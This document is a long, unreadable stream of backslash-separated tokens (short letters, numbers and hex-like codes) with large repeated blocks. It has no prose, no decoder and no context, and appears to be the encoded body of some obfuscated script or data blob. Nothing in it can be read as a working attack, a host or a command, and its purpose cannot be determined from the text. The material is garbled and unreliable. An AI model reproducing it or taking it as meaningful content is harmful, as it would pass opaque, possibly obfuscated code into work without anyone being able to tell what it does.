b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d